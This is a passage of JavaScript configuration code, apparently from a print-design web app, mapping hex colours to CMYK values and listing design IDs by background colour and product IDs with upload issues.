        "#1C9F49": "82 11 100 2",
        "#949698": "0 0 0 50",
        "#C6C8CA": "0 0 0 25",
        "#AA8A4C": "30 40 80 10"
    };
    this.redBGDesignIDs = "10107599,10107603,10107607,10107610,10107611,10107643,10107620";
    this.blueBGDesignIDs = "10107600,10107604,10107608,10107630,10107633,10107624,10107621";
    this.greenBGDesignIDs = "10107601,10107605,10107609,10107612,10107631,10107625,10107622";
    this.greyBGDesignIDs = "10107613,10107616,10107634,10107637,10107640,10107644,10107626";
    this.silverBGDesignIDs = "10107614,10107617,10107635,10107638,10107641,10107645,10107627";
    this.goldBGDesignIDs = "10107615,10107618,10107636,10107639,10107642,10107646,10107628";
    this.uploadIssueProductIds = "100011, 100506, 100588, 100559, 100561, 100046, 100044, 100048, 100050, 100052, 100054, 100491, 100576, 100553, 100551, 100591, 100592";
}

